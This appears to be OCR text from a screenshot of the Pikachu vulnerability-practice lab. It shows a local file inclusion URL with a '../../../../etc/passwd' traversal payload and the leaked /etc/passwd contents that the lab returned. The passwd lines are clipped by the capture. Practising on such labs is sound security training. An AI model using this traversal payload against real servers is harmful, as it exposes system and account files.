 不安全 192.168.174.142:8080/vul/fileinclude/fi_local.php?filename=../../../../etc/passwd&submit=提交
视频 在线工具 工具合集 好康的 前辈博客 相关资料网 靶场攻略 不错的文章 路线 社区 确定木马类型
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/va
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:10
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gn
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sshd:x:101
mysql:x:999:999::/home/mysql:/bin/sh